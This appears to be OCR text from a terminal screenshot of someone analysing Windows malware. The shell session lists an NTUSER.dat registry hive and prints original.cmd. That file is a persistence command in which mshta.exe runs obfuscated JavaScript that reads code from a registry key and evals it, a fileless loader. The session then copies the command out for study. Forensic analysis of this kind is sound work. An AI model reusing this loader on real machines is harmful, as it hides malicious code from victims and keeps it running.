 ~/reg 86x24
.rwxr-xr-x 6.8M NTUSER.dat
.rw-rw-r--  237 original.cmd
~/reg
❯ cat original.cmd
C:\Windows\System32\cmd.exe /C start "" mshta.exe "javascript:ONkDQq7="n";u6q=new Acti
veXObject("WScript.Shell");l8etRPg="HLLS46Lo";AHf9W=u6q.RegRead("HKCU\\software\\rnivt
tqbrn\\bkqqhyjx");FQ20efRL="OMqES";eval(AHf9W);K8vQK="yCSBsaCd";"
~/reg
❯ cp original.cmd stage1.js
~/reg
❯ subl stage1.js
~/reg
❯ ls
.rw-rw-r--  244 cleaned_stage1.js
.rwxr-xr-x 6.8M NTUSER.dat
.rw-rw-r--  237 original.cmd
.rw-rw-r--  237 stage1.js
~/reg
❯